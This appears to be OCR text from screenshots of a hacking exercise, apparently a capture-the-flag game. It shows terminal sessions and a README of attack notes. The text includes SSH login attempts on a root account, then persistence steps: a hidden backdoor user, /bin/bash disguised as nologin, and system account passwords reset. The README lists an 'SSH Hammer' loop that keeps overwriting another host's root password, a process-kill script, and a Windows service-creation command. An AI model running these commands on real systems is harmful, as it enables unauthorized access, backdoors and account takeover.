 root@ubuntu: ~
root@ubuntu: ~
root@10.100.100.40's password:
Permission denied, please try again.
root@10.100.100.40's password:
Permission denied, please try again.
root@10.100.100.40's password:
john@xps15:~/hackerground/nmap$ ssh root@10.100.100.45
root@10.100.100.45's password:
Permission denied, please try again.
root@10.100.100.45's password:
Permission denied, please try again.
root@10.100.100.45's password:
(GNU/Linux 4.15.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
328 packages can be updated.
security updates.
New release available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Mar 6 11:00:47 2020 from 10.50.50.106
root@ubuntu:~# adduser no1ogin
Adding user `no1ogin' ...
Adding new group `no1ogin' (1001) ...
Adding new user `no1ogin' (1001) with group `no1ogin' ...
Creating home directory `/home/no1ogin' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for no1ogin
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] y
root@ubuntu:~# cp /bin/bash /usr/bin/nologin
root@ubuntu:~# echo 'sys:just 4 me' | chpasswd
root@ubuntu:~# echo 'man:just 4 me' | chpasswd
root@ubuntu:~# echo 'lp:just 4 me' | chpasswd
root@ubuntu:~# echo 'mail:just 4 me' | chpasswd
root@ubuntu:~# echo 'no1ogin:just 4 me' | chpasswd
root@ubuntu:~# visudo
>>> /etc/sudoers: syntax error near line 24 <<<
What now?
Options are:
(e)dit sudoers file again
e(x)it without saving changes to sudoers file
(Q)uit and save changes to sudoers file (DANGER!)
What now?
~/hackerground/README.md - Sublime Text
README.md × ape.py × functions.
373
374 w | grep -v "10.50.50.136" | awk '{ print $2 }' |
dev/$line ; done
375 ```
376
377
378 Buffer Overflow Hard - `mo8pWPyCsajNJLOLFmZ1`
379
380 Clean.sh
381 ```
382 ps aux | grep -E "(capture|hammer.sh)" | awk '{print $2}' | xargs kill -9
383 ```
384
385
386 # Windows BlueKeep
387
388 ```
389 SC CREATE "MySVC" binpath= "C:\Users\Teddy\Desktop\capture.exe 'ButterOverflow'"
390 ```
391
392
393 # SSH Hammer
394
395 ```
396 while [ 1 ]; do timeout 1s sshpass -p toor ssh root@10.100.100.45 "echo 'root:just 4 me' |
chpasswd"; done
397 ```
398
399
400 ```
401 echo 'root:just 4 me' | chpasswd
402 adduser root
403 echo 'root:just 4 me' | chpasswd
404 cp /bin/bash /usr/bin/nologin
405
406 echo 'sys:just 4 me' | chpasswd
407 echo 'man:just 4 me' | chpasswd
408 echo 'lp:just 4 me' | chpasswd
409 echo 'mail:just 4 me' | chpasswd
410 echo 'no1ogin:just 4 me' | chpasswd
411
412 visudo
413 ```
5 lines, 163 characters selected
Tab Size: 4 Markdown